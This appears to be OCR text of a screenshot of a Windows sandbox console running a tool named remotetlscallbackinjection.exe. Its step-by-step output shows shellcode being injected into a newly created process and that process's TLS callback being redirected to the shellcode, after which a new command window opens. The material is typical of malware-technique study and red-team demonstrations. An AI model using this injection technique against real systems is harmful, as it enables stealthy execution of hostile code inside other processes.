 Recycle Bin
remotetlsca...
Administrator: C:\Windows\system32\CMD.exe
C:\Users\WDAGUtilityAccount\Desktop>remotetlscallbackinjection.exe
[*] Target Process Created With PID: 3820
[#] Press <ENTER> To Continue ... [i] PPEB Address: 0x0000002BD0DA0000
[i] Calculated Image Base Address To Be At: 0x0000002BD0DA0010
[*] Image Base Address: 0x00007FF620430000
[#] Press <ENTER> To Continue ... [*] pImgTlsCallback Should Be At: 0x00007FF620443350
[*] pImgTlsCallback: 0x00007FF620443BF0
[#] Press <ENTER> To Continue ... [i] Patching First Shellcode ... [+] DONE
[*] Shellcode Injected At: 0x00000190EA300000
[#] Press <ENTER> To Continue ... [+] TLS Callback Changed To Point To: 0x00000190EA300000
C:\Users\WDAGUtilityAccount\Desktop>
Administrator: C:\Windows\System32\cmd.exe
Microsoft Windows [Version 10.0.22621.3007]
(c) Microsoft Corporation. All rights reserved.
C:\Users\WDAGUtilityAccount\Desktop>